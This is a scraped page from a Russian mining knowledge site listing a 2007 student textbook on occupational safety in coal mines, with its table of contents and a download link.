	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-2617 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/" title="Охрана труда">Охрана труда</a></li><li class="breadcrumb-item active">Охрана труда в угольной промышленности</li></ul></nav>
<article id="post-2617" class="post-2617 post type-post status-publish format-standard hentry category-ohrana-truda tag-oxrana-truda tag-ugolnoj-shahty" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Охрана труда в угольной промышленности</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>23 мая 2014</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><a href="http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/oxrana-truda-v-ugolnoj-promyshlennosti/" rel="attachment wp-att-2618"><img decoding="async" class="alignleft size-medium wp-image-2618" src="http://basemine.ru/wp-content/uploads/2014/05/охрана-труда-в-угольной-промышленности-177x250.jpg" alt="" width="177" height="250" srcset="http://basemine.ru/wp-content/uploads/2014/05/охрана-труда-в-угольной-промышленности-177x250.jpg 177w, http://basemine.ru/wp-content/uploads/2014/05/охрана-труда-в-угольной-промышленности-425x600.jpg 425w, http://basemine.ru/wp-content/uploads/2014/05/охрана-труда-в-угольной-промышленности.jpg 433w" sizes="(max-width: 177px) 100vw, 177px" /></a> Автор: Александров С.Н., Булгаков Ю.Ф.,<br />
Год: 2007<br />
Формат: PDF, Word (doc)<br />
Размер: 12,01 Мб (<em>два файла в одном архиве</em>)</p>
<p>Пособие. Изложена информация, затрагивающая состояния проблем охраны труда в угольной промышленности. Пособие предназначено для студентов обладающих начальными знаниями в области вопросов общей безопасности, основами гигиены труда, промышленной санитарии, а также имеющими представление о об общей пожарной безопасности. Содержится большое количество статистического материала.<span id="more-2617"></span><br />
для студентов горных факультетов высших учебных заведений.</p>
<p>Оглавление:<br />
Состояние охраны труда на угольных шахтах.<br />
Организация охраны труда в угольной промышленности.<br />
Санитарно-гигиеническое обеспечение условий труда на угольных шахтах.<br />
Улучшение климатических условий в шахте.<br />
Обеспечение требуемого состава шахтного воздуха.<br />
Борьба с шахтной пылью как профессиональной вредностью.<br />
Комплекс мер по предупреждению заболеваниями пылевой этиологии.<br />
Способы и средства борьбы с пылью.<br />
Выбор обеспыливающих мероприятий.<br />
Предварительное увлажнения угля в массиве.<br />
Обеспыливание воздуха в очистных выработках.<br />
Обеспечение шумовой и вибрационной безопасности на рабочих местах.<br />
Средства индивидуальной защиты.<br />
Санитарно-бытовое и медико-профилактическое обслуживание.<br />
Паспорт санитарно-технического состояния рабочих мест.<br />
Безопасность производственных процессов и объектов угольных шахт.<br />
Безопасное производство взрывных работ.<br />
Меры безопасности при передвижении и перевозке людей и<br />
транспортировании грузов по горным выработкам.<br />
Безопасность работы подъемных установок.<br />
Безопасность эксплуатации электрооборудования.<br />
Безопасность при работе отдельно используемого оборудования,<br />
инструментов и приспособлений.<br />
Аварийная опасность угольных шахт.<br />
Предупреждение и локализация взрывов газа и угольной пыли.<br />
Профилактика и тушение шахтных пожаров.<br />
Обвалы и обрушения горных пород.<br />
Предотвращение затоплений горных выработок.<br />
Загазирование горных выработок.<br />
Подготовка шахты к ликвидации аварий и организация аварийно-спасательных работ.<br />
Экономика охраны труда на угольных шахтах.<br />
Экономическое регулирование охраны труда.</p>
<p>скачать<a href="https://yadi.sk/d/8XL5iHraEDKGLw" target="_blank" rel="noopener noreferrer"> Охрана труда в угольной промышленности</a></p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/" rel="category tag">Охрана труда</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/oxrana-truda/" rel="tag">охрана труда</a>, <a href="http://basemine.ru/tag/ugolnoj-shahty/" rel="tag">угольной шахты</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%9E%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D1%82%D1%80%D1%83%D0%B4%D0%B0+%D0%B2+%D1%83%D0%B3%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D0%BF%D1%80%D0%BE%D0%BC%D1%8B%D1%88%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8&amp;url=http%3A%2F%2Fbasemine.ru%2F05%2Foxrana-truda-v-ugolnoj-promyshlennosti%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/&amp;t=Охрана труда в угольной промышленности">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Охрана труда в угольной промышленности">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/&linkname=Охрана труда в угольной промышленности">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/&linkname=Охрана труда в угольной промышленности">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/10/podzemnaya-razrabotka-plastovyh-mestorozhdenij/" rel="bookmark"
                       title="Постоянная ссылка на Подземная разработка пластовых месторождений"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Подземная разработка пластовых месторождений</h5>
                            <small>17 октября 2021</small>
                        </div>

						<p>Автор: Пучков Л., Михеев О, и др. Год: 2001 Формат: pdf Размер: 76,22 мб Учебное пособие. Содержит общие сведения об условиях залеганиях угольных месторождений. Изложены способы деления шахтного поля на части, формы поперечного сечения горных выработок и примеры составления паспорта проведения горной выработки буровзрывным способом.</p>

                    </a>

				
                    <a href="http://basemine.ru/12/vtoraya-zhizn-staryh-ugolnyh-shaht-i-ih-integratsiya-v-zelenuyu-energetiku/" rel="bookmark"
                       title="Постоянная ссылка на Вторая жизнь старых угольных шахт и их интеграция в зеленую энергетику"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Вторая жизнь старых угольных шахт и их интеграция в зеленую энергетику</h5>
                            <small>29 декабря 2020</small>
                        </div>

						<p>В Австралии изучают планы по переоборудованию старой угольной шахты в гидроэлектростанцию. Проект является продолжением усилий по использованию и рекультивации территорий, затронутых добычей полезных ископаемых.</p>

                    </a>

				
                    <a href="http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/" rel="bookmark"
                       title="Постоянная ссылка на Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты</h5>
                            <small>12 ноября 2020</small>
                        </div>

						<p>Автор: Ордин А., Метельков А. Год: 2013 Формат: PDF Размер: 0,43 мб. Статья. Определена зависимость производительности механизированного очистного забоя от длины лавы. Приведены рекомендации по оптимизации длины лавы с целью повышения максимума годовой прибыли шахты.</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/05/gravitacionnye-metody-obogashheniya/" rel="next">Гравитационные методы обогащения</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/05/pozharnaya-bezopasnost-i-gornospasatelnoe-delo-lekcii/" rel="prev">Пожарная безопасность и горноспасательное дело. Лекции</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
